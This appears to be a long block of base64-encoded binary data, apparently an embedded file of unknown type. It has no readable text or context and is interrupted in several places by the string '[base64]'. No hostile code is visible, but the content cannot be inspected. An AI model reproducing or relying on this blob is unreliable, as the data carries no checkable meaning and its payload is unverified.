lO4DoiJLoA3CBHYzrDkwKI0xiGjSBGVzDMqwB82wXJ7aXWn5Ee4WXSngX9GnBNeBoTjxDN5QCCeRlOW3XTMyhDoxETSzpOHnbTfhEqxXmGuQBGDAmYwIjwrXPltYA/[base64]/i1iBtKaxG8grUqpQ8sZR9a6K1pjm5dga+JDhSMABNIAYiCaIqm6FpIirNtQa+8aPUwAzOEF0wsDyQsg3h5xDMJphaoZe2G1/DF7qkYj06EEyiaBDSBohLgJVyaynxNn/9LEOYabEEdAGPzksNjPsDGPksmOMAYpAEepMHIpkG2pAVDORTBUZw67F9d9F9p0kucOgad7gudEhpHPuBmmNSenkZMuRzMEeqg8tQJFABCxtlcrS3UAjAA9wLX9kI/[base64]/q5AxTtgEWg4OSnAJBDzBiT7iiULvxm5pHDjAHwQBJmzBZGZv9iaU/pzfE/zPyk4UxnXB+casPLrmiuGpyXFGnhoMEnpyCOnYTlngzI3gzJ2AJrRABQfwKndICuwZ1jokc4pRh9iwDESAKz9GBFxnAcCmY7SAh1jGL3uIEMCYKrPyiQiBe9Lq3rkIHulIHwVe2wCrCu+tkFzaj2iDsOJkJFzJqEUC5k2B1WjB4HpDg6xBBOwAKTAu41rrhO4AU/YhKWkOE5yD6fmasP0JE0SL+0jK6ErYiqIAGsRBv5GALKTudjEDJ24xGQPPXtJuqgCPNJXiM/luJCiBGXRXjUZC/3vpwxqYkxmUBKqAYmnpw1QcxeCkTyn800pj5UBFb+c2i7NAwB/kQRBswRgEwfVerzFugYSpxfduQLnkH4ehC8ZZ1AAIwIl1Qvq6XWz6oyZ/xs6Sxgixhk3lowY6DP5mNQkVQAv87zGz8h4oDAjcVQQLM6xWRh5wiBAIJFmXAM9y7b7oy1lvCNfS9YYIAQWD9dcYQWLRFGPtnXvy0YyYMH4aNqb1LY38LbF6A5roAA+UVktEHic5wRpYgBuk8w5LK7U6LuTyYRCbAzq8SQVwqxH/2iVsLiOgK7pKWGtPS+mawRjYAEgXNDPgBI1uF/XNCmG2BE2cikoon3iJhLql5f9IBF9FM8UajET4HbdeygIwLMUpqA+CCaNLC6PnZoWzLOMfGAAagEAQjEF44wE7WYIxLnKJNiNEDbUA2cUbvEEXFMZHDVZUP6DIFQyMVTWOadAn01Ru4iaQycfDFEAB77VDLrAsSzCJlABlREA/HPheLSSIpAAXRQAVUG2HVPhkfDUIWAaBa8iCQ8YCay384rcM3HU/dMZdL3ALcK0xF7iIgEDJJVp83ioe/RE02y2lVZaQeCHfWtaOaEMntPBOjhokPJ4OPNrzQIIOlEIQvAIpNAEP8/C0RqgPvDM8h3ZoM8GWg049S3KejMALmAMjMIINsPYUM0ImQFsa+MAWdIT/[base64]/1h1S4vtAZteuLW3NtBHy7LH91XevLA5d4ismAiwP7MCtz3qHNfDozjgieZB12r+pt3iJANgeoGnoDN6thJFXe82yJB+xwEJDCk0s5hFYrhFq5Z4eetr4JINLzFZyDHtwz/+u9ACJkgmqbebp+rBmgwQ5AQA34uSzowxZvMSnia2DKQhqEEwlowh/MhCA4gUS4RKsowTXM+bUN+hzOIXHbBAlc16dIkziZhA50RCkoAWIWwB0gYvRid7TQz3a7WQ3GwHePgVE6wHijgCVs71l4b3oLNTis7AD5nyRTMgRxpAbtrH2/vc8SzM/y5sJQoFb7N9FOgwKUO3TuASxzCLMf+7Z3qgx0CFvjNyZfBtdCO13L9eJjEOMDjLR/iCb4I7d3iBE4MKxahrU7+LZTQQpoPmRgp4lnLWpobdeue7uLiBDU0XsCdo07841As33qeGX1eI9b8wp3QjYP+ZGb1mNHgP93bYkOfMCTB0ETJLyU93CEAsCVR7wdBPGbjAtp13M8vJKwdYEtMUETbIsxXUsNdOkW8AEBeEFBl8RCT8HryopgOsVF/[base64]/lgug3mHBhw4cRJ1ZseI+RFiXKRkhxGPL/2LJyLcstoQktFcNC0qLN3FkuiRKnI8htUVhua9Ey3Lo23aJFL8QpQoddbZgE5j2GQVi2PTjPWLApCqA9IaSE6sJChEw+nLk12JinQbSQvph7d+/fDacwkoeHBR4neEwzf4L9CSfo2SNA0AnBD/udftD/IZ9///4e+isDAQAHlO8HbbSRRgcdIllwCgu8WVALHhbUwZsCDGgiiA2baIKUV0B8pYgdRtxhBx9O3MEBH1g05wJzzEEHHSZorOCcc97QI8cueBwhH0RqOIIRRo7YAg8FaoDgAQLMkAUSWWTRQsoptehGIS0UMg2FU5x4SBMSCtCChJ84iIYDPApI6CES/[base64]/e7cX2uatVmTvUri2l49pASEPQQuIwAkL1BPrPPPEYu+9CP/OO++E+e7jGb/9/[base64]/349ZqGinurzcM37/Y4jTOyyhKbzoz/pQQAI0xzLtOZBJ5PLp+xDL7Q5T/MTJA5zkEMaMYSsn4YIS3bSUwB5FIAEMiFCkZgjGUMRhgjWEYw/[base64]/4ayiBaesSVAVWlBiipFKVpXgC08gA82kIIPigCRmKCheMQ73hiK4KkVXWALowrKESRllAesilVOScc5sjeVeIDjbW/ogq1wdQIqyDNX9JSnPXNVT316hZ71hA0+g+WVecozLG6Z5z8xwy17jexdCJNLHiJ4ml1pUAgYU2gNNWHE3ySmXhHYobjINS4QiOYzrekhXMAiwNYwBy1A7BdaQPAxfWmmBATT4GCEcJkW7EE0LSyMJmAjg432Y6RoMWE/9tAa4wRnofQiTWYiALCcQixYypHBSZ/aGpd2JwXQkSkIdKiJQeFMGupRT1oKAEWvTNGsVIxZW9VTHivKrD3vQf+PzsKIH73uB2j+AdDQ5GPG//AHjQlaI0IepAMLNMQA/[base64]/FhrsYHw8xQNKjXoU0vKgqbrRYGgabZ4Wj/RuPABgIrLM/YYR5SgMB70SKGZOnx+ORyU6KKZjLJkYsH+/GwsCisH6mRYWEKcAKgjoVePm2OBUDArwvmpltYdXFNbWiYXqQsrGOdSxPtIo2yTkPNbdYLFNuqFpjdBYp1biucq5ie9bCHB+/ZooF+9kX9iHGwAUqafAqrxgq10Rtv4gGfNmGAx27CCz24Gh49dFkRgW2zKFrR2OzgAxiJ1pDjSCT3TnuJAQyADnKwyOaUewonLQQSniyclBiSuU9Ooaaa8IITDLCFblQCD2YgAQkYogUzdEQJdDIIM+IUCdoy5E6I64YTIscDh9jgDs74bh7ucId1uCEGBvhAGLBB/49KlACbckCEFWKgiVJ8pADFMx7ytElfH2wBBShIQw0ywQgbiHMd/f2vq8KRjqgMGNV6eMFW7kljsSj1wcMSlrrsArO81M9Z9ntW/ZpVvxR6x6pZJQ3F3aKJoeYULjh9VwtaU4AdbisshimBQlOq1I+Oqx9C2CjLPbOxfqzU5mC5V726xWWKo+WmKSCYJgbTArcYEKkoHIwRelqYMQuBW5Qx+mKAfuKR1lyrB2zpYYwQATqvmc1oZnNZ4d72uMMVimw5S9vxDFdxtFWu5YmrzdiTRbzix2derA+hBQvYo/2VsAiK0KIbPYXXeeMZaJD0YyXrBi90SGshKhGnUUS2sf/[base64]/IgXzYGyZLsMoYjBazOMIojCB2qhDT/Bi5mkMVsqKu0rOceKOo6ox8sg1p0LDy8gu3aDu/k7u3uos3cLM7MImbYgs7orq32rs54oDxqJmfs6s94xot+ZtAILbCEZhAJBNDS6LC8ARIs4LsKAA2ewQDQ4LHq6NImi/[base64]/[base64]/SNo+yOm/TvAZsQk/0RI30RIu0UA/VTqv1VA0VF3HWXHFOaq1wFKIbaOshokRKaKshTMcX0SsPCkAJkI0EjO2S7OTZdEAfoE0HHqIShv9NB5JNC2pHCp7gKOQhG8HAGmlzAayxGsWPDgDBFLtgASrgAhxgDNKEHk6heCYLm3aCJ3LiDyyBVIQiE06FAPhgnDYAH/HRVQ4wHdaJnQqMnyTOChmoVxSyLsizIT/QL84z5NpCCb/DwTAm6ZjugizDo3aoBYBKht5lqAgD5jIyNOjzNLJFXFDs534wxV5DgFpyCGGjJEfmheTCozjjBX1qMJzuQXlKLpjsOb7Q5mooDAnDQPfzCz1UJsOsH5JyDZnyDFPUKaFyKb8iAgogUEoArE4MOiYjBXohrZoIZrgSrsrD7+hKD73iPJxgP/7QD/kqEAcRLc8SaToh0daomC7/RC7l8hElkdKwphL1yPNKpLM20S/[base64]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[base64]/iv0hQ5u2aTrW6IgUaQoPJREiFFDA95lfA2g2beIXI4aXw16akGryqnGRIjsi7/Ax2Ydly+Yym0NXjolnz+POhTsHLh6408I6LGjEmvUA1/66RFjDbIrt21Mg4d5tAZLu3L6B29bBrDYkZpX06ajEjHjzNSWqPODzAMKD6Vw2lAs9LvSbBd/fvLnC5B0BPGbMoEBhCU+NI3EIEOBj3Y4dc/DglcvfedwG7ucEeE53BHI3TjgHJoigggcGGM+DDzpxwoRUUGhhhSdUqKGFGXa4IYYehojhhyGeIENBPfVTgokoUbGSBS4mRIUFJ5AEUkMpmGhBL/2sRIUQLfioSQtG/wQ5kEsbQTSQjwMNBKOTK3nkYx4cFRDjkzDGuBJK/YDw4k0phinmmGSWSVMKewjRSy8t0AIClQoU4ERQdB5VJ1U8FJWUVFHxsBSNT33l1VbaZBWWWmqdJZaiCJTV6FiduKWNNDpUukZdfipRwDV7faCAX88EJphhhwURRGJNMOaYZJNN5gBmF2iGjjmfMRFaBaGd8+BpGoCzQAcdtObaAK/RQYcBa6yxm23d2BYJcpFUcttvtgUnbXC2NVeJc8sht4YW5Eh3HXUPcCHPBk8EmCs44okXzxXnQEDAFu2hkN41Zrh3xBE2yCcFBHzYZwc8A+fHXzn//effOUz0V+DDT/+Ms93DFYw2mokzTiMDSBprfELHG2ssg8YrgQzyQCKbPHLIK6s88glhlnBSPwq9OFAEK8lAko8NGdFkCj0m5CVITFogkUslKEQ00RFwVMJEE6Fp0Ec11zxjkzVjPXM/vQzUkZlghy22mGiq2aabEMUZwcfSICWNBW9P403cRx0ljVHT2Kk3nlJN5dRTP0SgFVfadOIVVmCp5eijaZW1OFZtabNNpZRjilcBe336wV+iEoaYF0GkquqqklF2mTmYZcZZrbY2WNppb4CR2q/CNvKa7XT4Q0qy1FKLHDPPTlGbtLlNYUFu3RRH/G20TUEcc5UkS8AT1JHLBx/yjBNxOKP/hcYueHqcUwETfEjRRRd6kOcAI5ak514mRzAin3wA2/GAffeTQ47B5ezXv3adcdh2ACix/j1hOxNr3TgylDOFaMyB0ygZBFtGhbyNrGMdq+AFW/[base64]/5XoGvMKyEAmMgCozOlitZla4QpApDmNr4TxK2DVznasAYQ/EOENZWHrWc9iDi6Bx0tp1UYLFijO7+rCjDU0S1tzicMT5lO963FBe91Rl/fCMx4mmAMCTEDf+bapBx9sIT0oqEEm4Nev+V3vete53wPIYR/97U8/B+ufPOdJT4kdgAkHWKCTOvhAkgWFgyszkcosWEGTgUyDHzyoBXW4E5lRASVNikDWarazI6UkAgOhhUNeeCWNGgEETXJSS7jmohtO1EQ6shkViigDExmBJEIQIUx68VKZVvGmODXIHvaQxbNRSRNqK+gDwyhGGRAVjkhFqjjWGEakJsVOd1tjUP/[base64]/RIj0sBd7qEkLGJrTClcxBVfsqZt+qoAIOKGCTVXIGo0qxryZmKl5K/FRVQxHph41KQk5cRunKhSpIsVOSqFCn/ymlBNAAkZ87AoiyQpIRC2OkI1DlKS0Qbm3zsWRStDUNSQJKryKilSlEt3oisAIyRD2dJopJWhaNyBdqfI0jn0sZCXbCGP1IFnO0seziENn0HYrWqBtlqWSxedIEEdZySoAH1zrL3I8obbckybsxnOOQcBjHXpYAHCDy4QrDAICF7gAE3bwDPfVAA/j3JcNODC/+QHsegCjLhewS451tJq76wAvOd5BT4ydd2X/zJgHce1egmJw1wVlL8ksqIAU/zkUJUuE2ktbcAJNTMWi/ciD14yINRDYNIVeioAIgaRsmF7bwuC+cJo0/[base64]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[base64]/U43XQUNYz87HSDwsAFiV1xxXFzjQ1xM8CqDMAZKbQGnAFRQrSla+naA7AakgAlFsAgOMMhBgAJpULGCsB6CoHQ1CAJSgAz/B8A94fAODlAD7XEEImtQ7ZXYHSNQBimcHsTju/YN6+uQxakQUjQ2a+jXJfAB0ynX0vANV8hB7ytsRE57dVrli1p5eYPYCQVBhyq/wJedv0e0oc3N7Em0RZu0KLm0C5yoUWuIwAe1JVbNdCOecCSf/lafVmWqjcgDzscDYKuq/SkOqRopnDgQ0gC2xuMnUXECTuAEx60XkX7c6tifTea2/MzPKczCu8pxVbZ+Bo0qo6PQONyK2i2WD12WgCvR493qhYvRHbDRkNVY7E3f8B3f7Z0Om/vE920GL60sgxabBWMO+eMZdsAH/+F1rTt2v7WZ5Chcg6AHBdtbWGAAHgAM/[base64]/6XSx6SrcSM+tsFQpoQS9fl5woaGTGK8w6qXuKl8ZZmMJ0TxNoq6+99Da97Eu67EOmf/0PfiEv7k7+sQK8OskcAfkcAQEsD/WRB3wECDXA4KAmx96MD6yywSzOwjo8FsP7gDoQApMXgoGwJENG2W/6+0cTsgAAAAOAACY4IJpoK0oIAjrbgYn3gct8LgH8OLhoAHQUO/+IAChILKSLYUWAEhlUAb3gATQH/3SXwaMd7JRbuU+TnuGPTJ7MbFpM50lC9e+Vpwln/15A+WVreW8qbNCReQ867MphujwP78gdtnxm/I6KzL1ltksDxDTpsmYJk2GBWkFFUpLeDDhw4XTEEJkqBDhwocNK258KGNjQYgXQUa0oFAgRIEYFx600DKhRGklGUrz9rDkTXExpYmTKLH/5cWfPE4grOmtpTekSZXqiGQUaaSgPIRGcBLBaqkIBaxu3crDiTcdOsCGjVTWbCRxU8xKVZKVhAK4H56hocsvTwwvefMGadL31d9XOwLvIEzYgQ/EPi6YY8zEseNzkSW/AQeOcmXMmTVvrgzGc4fPniune5LOdB3TT57ceVLlzjMdy9as4VDnwRE+5Dacs8PHTrlzTPg8UHfuzTl45QahG9QcHRN0z6MPuoLusI8YsAp4MPBME4kCJJQUkCVLgSYDMdxgwgTAAQBEALD8yfEnD4r7KMxoQpEmmhQpckDmgHDCAUWDBQYYgA5/TpCBioEEImjCaSDspAwkMtRwww3v/[base64]/gA57I4CHggQ2O24AxRC64AJ3F7MV3nQua49WBHQzYbok8SnhGAfHIk0UJTdBTD4si3INPl0GkGMMBEFAoQWMUBEEBhGjikKKXAQ+oQAOUNTgQFAdVbHHCEzzgcGYN78nwQylXrDFnGwdaMiUff/ZRwp4nFBpHHXdG0WWlUUwyxadPdDlKGYOc0qAnnQYxySS5nLEghzwCe0iD2izSI7HdnEhLrilK6CI0x1bJJozAhHtMgURCCU+83z4Iprd7qujOmPKmqCSfjkpcqJqOEurQQxdVqtGnohK0KqyswjQrTZ2AZCxPPzUrrbPEgYQHzQuASwFW0dgkD37wkrVWwHD/LYwwXiHw1QdggxWWiWLBMU544pnNLJzN1BlNs2o7q+xadbBVrTXX0mBmDWb4qOMcAo7Y7Q0mCOBjA+DNeXeDecC3Q3fFfMjBffh1t9eBMWwoQmDuQDCghO/[base64]/[base64]/EOAoECFAfIgQP+cIIKvUxCMpsZCU1YBhgaaUIxDBpJU/[base64]/QZhCL/YOE9BhQoIuTwXlLkgRQ+GAN409CHPvxBvwDSoMneId0cOAijOhtIBLJhQgSj8IU9iqEOUQpEGQ6kRTsLUkvnFKGZVsiFJFrh2Wj4IgpJgwo1lFsTj8pgAmONxEQ1ERV/[base64]/9ShDvUGnkBMcKSjMrpURxW4gEw+kGANmYjWPBhxrvSBAwLEjdc5GCE+O9gBHnxowhjqZ5jqVte7ediCAU4xhSCMIQgxiCfClKCFAjTMAO/k5yIAcAGAUkIO4hY3QaNd3/sytKEtyMEBCKSLHOjC3R7M6I10hCEEf9TeSjsiD3Fo76PtKEg2ZSGLetaQlxqJwyLtKQhpNLUYJvXFJdqiSYDqYZpSKSM99BKNSwGLMiSiFTuuBRuGQIlj3OAGIli5CFjuciG7PMiiwIEIcCAKV0gAo1QtK8+9Wrcog1FNefpyHP/WJrH2SSR1+tNIBEeTK/cpJmKmwuOMMpS3LkrrbP+2a0tOIRUnSIoqe90cnanyVzynfZKU3HNiCxBoTdIFDbB7rBf4Isq/kLKyhIG0DyTdu1YGx9KWHkc4xnEO1J7j06id7QbKsQHHQ77xkN+AOkoDjni8IR6Fr8IDkAku3apDGBuoQSa+N4/u2cGaR4Cmutb3h2I/17k2oL1z/2Ds7G4hDQqohAIcEIRpF+w7l8TnB+7CniKsdwgAfa8k9HAIPcgBE3kIAu37oO4/2GBAE5W3Bg6gi3e0LITT6ES+PTozFPbspEMD0r75LcMGU5yHF+ap+lmIpClJOIkvoulRa/QzKCmIFuOafnsaERPATigFD7gxkZuEWig5SgiFAFD/OQqsQJVjuZZbuZaTOZijOZuzORwIQRxwhTKwKidZsjWJqijyOS/SkimKoiyzm7/[base64]/gRPwKgjQAL0vIgwjQgRgogiAAge9CA4TRAoZRAAHiNgDwtguAD3HTgxDoguiT/[base64]/[base64]/BOXEMiqwzpYAT4JYEhpkiQzNUDWiQRDl0DmxUBAVnJ840RErnDU6k5BsIx98USBsK6w7gQpVs6UAi6kTihPQgrAzO6zoq0ZypLEQrLTLM7Wgq8Pys/FYrEFDgzRISkSjHUWzHaiMSsvyuwtQpcYoBybYDTd0Ja1MLcojH8fTQ7IUSzRNU3LQJrNcLcRbU9xiBt+ivBrAg9zYDXNZBTvQjQ1gBNwItgfIBMXcgoXCL8VMA0v4mDR4BhIgATMogDUoAGkLAi+gNnkij/BAD+oLAn5ir1wkzffyRUSQt3hYxhwoBw2AgPzqr4jKgXYLsO0cKR2RgQPrTZr5kFiVsJEa/wgHCSGYoZCkSRqMAtYVmdXxc8ZdndXl9NWBaDFgBZFk1dUlCdYVGTFd1T8Z+AFucM/47FZvlc8vYIBwrU/7xM/8DIV9DAD+/MeBnECVc9cBpUCX00CFDLIPDLKGdEh9dVB+hQFfsJKvCaOMPIk0OaOK4Eg0+psO/cgqS9hpFUk1opuZQJyYOEmxCrM+sbpHoQJEAgaY5Lok9DodpRQo1MmqmJTPKVKVzTPDMp3DuqS2MMpN4ofF1IvrWsrJ0rsdIABTyp2+A5Zy8J1KIx/[base64]/KIG8QI6+WILnkTo1MrDh0rFfUJlghfG7wqpiMKo8DYnxAUx5mUUjgBZ5CU29w6mJzJQyLZOMOKAuirTeEBIl3Z2WAKSDAsSIiEhSE+1TmYQbOETfACT7r/2VoZgyl9ysLgWUfTHfb5Oy0VWibgUmG5w+Bggju8Qy51PHhIDjRdB3JYhz2dWi6YWhjWJquVh3JQhxqIhDWQBa9VrlW4Bjw4xHPYAAJ4BkNgBN9wF7NF28SEW8XsA/2AzI2pWwVQgkqI1C2IAWqrNgVYGPDQhDAEviKImH6hDsQdVZM5hytYAD3oAlBABxvoAxCAANjUIAM5AClwgPCrN505P869mXNkGhUKOIqzsD9WuB+Jvx4puHBkOG0sKfbTqZrKkZD6Edq1XdvF3XGlz/vMz97lz3UN3gkk3niV1+NdSHxVUBB8yAdtXuiF3iQoQaXKCLtxm4J1m4W4m6/q/8jCUVgyOiMs6xOQ4JOLNSudkKPCuZMePNEg9Liw61hp2Dr6bQm8kt+x2wogPdm/[base64]/[base64]/ZEnuCiPTH2Gu4i2MB5Vmw6o6EjGQTiA6MD/Fxuo7z+YNzqeqImC1X8jCD7uY5AaxwbT6mfcKQn5N3uzMAmZavazACDIgAwIg50SZLD53BFBR7GpP5eRgbRWa2/F3dx963PdR/9kV4EU0GMQ5